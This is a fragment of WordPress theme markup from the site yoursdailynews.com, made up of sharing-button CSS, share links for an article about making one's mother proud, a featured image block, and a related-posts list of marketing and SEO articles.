            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fyoursdailynews.com%2Ffive-5-ways-to-make-your-mother-proud-of-you-forever%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Five+%285%29+Ways+To+Make+Your+Mother+Proud+of+You+%28Forever%29&url=https%3A%2F%2Fyoursdailynews.com%2Ffive-5-ways-to-make-your-mother-proud-of-you-forever%2F&via=Yours+Daily+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://yoursdailynews.com/five-5-ways-to-make-your-mother-proud-of-you-forever/&amp;media=https://yoursdailynews.com/wp-content/uploads/2021/05/pexels-andrea-piacquadio-3768131.jpg&description=As a mother needs rest from the stress and bustle of life, a treat can soothe her. You can text mom beautiful messages, bring a flower bouquet" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Five+%285%29+Ways+To+Make+Your+Mother+Proud+of+You+%28Forever%29 %0A%0A https://yoursdailynews.com/five-5-ways-to-make-your-mother-proud-of-you-forever/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_88" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_89 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_89{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_89 .td-audio-player{
                    font-size: 12px;
                }.tdi_89 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_89:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="640" 
                                        height="426" 
                                        class="entry-thumb lazyload" 
                                        data-src="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/05/pexels-andrea-piacquadio-3768131.jpg?resize=640%2C426&ssl=1" data-srcset="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/05/pexels-andrea-piacquadio-3768131.jpg?resize=640%2C426&#038;ssl=1 640w, https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/05/pexels-andrea-piacquadio-3768131.jpg?resize=640%2C426&#038;ssl=1 1280w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" 
                                        alt="" 
                                        title="pexels-andrea-piacquadio-3768131"
 src="[data-uri]" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/426;" /><noscript><img 
                                        width="640" 
                                        height="426" 
                                        class="entry-thumb" 
                                        src="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/05/pexels-andrea-piacquadio-3768131.jpg?resize=640%2C426&ssl=1" srcset="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/05/pexels-andrea-piacquadio-3768131.jpg?resize=640%2C426&#038;ssl=1 640w, https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2021/05/pexels-andrea-piacquadio-3768131.jpg?resize=640%2C426&#038;ssl=1 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" 
                                        alt="" 
                                        title="pexels-andrea-piacquadio-3768131"
                                    /></noscript>
                                    </div></div><div class="td_block_wrap td_block_1 tdi_90 td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_90" >
<style>

/* inline tdc_css att */

.tdi_90{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:19px !important;
padding-bottom:19px !important;
padding-left:19px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_90{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style><script>var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
block_tdi_90.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"1962","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","limit":"4","sort":"","image_size":"td_324x400","block_type":"td_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"-1043","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "2";
block_tdi_90.block_type = "td_block_1";
block_tdi_90.post_count = "4";
block_tdi_90.found_posts = "11";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "3";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"></div><div id=tdi_90 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/take-your-content-marketing-to-the-next-level/" rel="bookmark" class="td-image-wrap " title="How to Take Your Content Marketing to The Next Level" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Take Your Content Marketing to The Next Level" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-kaboompics-com-6224.jpg?resize=324%2C235&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-kaboompics-com-6224.jpg?resize=648%2C470&ssl=1" width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/take-your-content-marketing-to-the-next-level/" rel="bookmark" title="How to Take Your Content Marketing to The Next Level">How to Take Your Content Marketing to The Next Level</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://yoursdailynews.com/author/yoursdailynews/">Gourav Das</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-14T14:49:27+00:00" >November 14, 2022</time></span>                <span class="td-module-comments"><a href="https://yoursdailynews.com/take-your-content-marketing-to-the-next-level/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                
Nowadays, the demand for high-quality content is still on the rise. People want more original and fresh content that will keep them entertained, informed...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://yoursdailynews.com/tips-for-influencer-marketing/" rel="bookmark" class="td-image-wrap " title="7 essential tips for influencer marketing" ><img class="entry-thumb" src="[data-uri]" alt="" title="7 essential tips for influencer marketing" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/marketing-ge25307f21_1280.png?resize=100%2C70&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/marketing-ge25307f21_1280.png?resize=200%2C140&ssl=1" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/tips-for-influencer-marketing/" rel="bookmark" title="7 essential tips for influencer marketing">7 essential tips for influencer marketing</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-09T05:37:32+00:00" >November 9, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://yoursdailynews.com/5-things-to-consider-before-hiring-a-graphic-designer-in-melbourne/" rel="bookmark" class="td-image-wrap " title="5 Things to Consider Before Hiring a Graphic Designer in Melbourne" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 Things to Consider Before Hiring a Graphic Designer in Melbourne" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/GraphicDesigner.jpg?resize=100%2C70&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/08/GraphicDesigner.jpg?resize=200%2C140&ssl=1" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/5-things-to-consider-before-hiring-a-graphic-designer-in-melbourne/" rel="bookmark" title="5 Things to Consider Before Hiring a Graphic Designer in Melbourne">5 Things to Consider Before Hiring a Graphic Designer in Melbourne</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-26T09:27:15+00:00" >August 26, 2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://yoursdailynews.com/on-page-vs-off-page-seo-what-are-the-differences/" rel="bookmark" class="td-image-wrap " title="On Page vs Off Page SEO: What Are the Differences?" ><img class="entry-thumb" src="[data-uri]" alt="" title="On Page vs Off Page SEO: What Are the Differences?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/05/ASEO-5.jpeg?resize=100%2C70&ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/05/ASEO-5.jpeg?resize=200%2C140&ssl=1" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/on-page-vs-off-page-seo-what-are-the-differences/" rel="bookmark" title="On Page vs Off Page SEO: What Are the Differences?">On Page vs Off Page SEO: What Are the Differences?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-18T08:35:16+00:00" >May 18, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="vc_row_inner tdi_92  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_92{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_92,
				.tdi_92 .tdc-inner-columns{
				    display: block;
				}.tdi_92 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_92 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

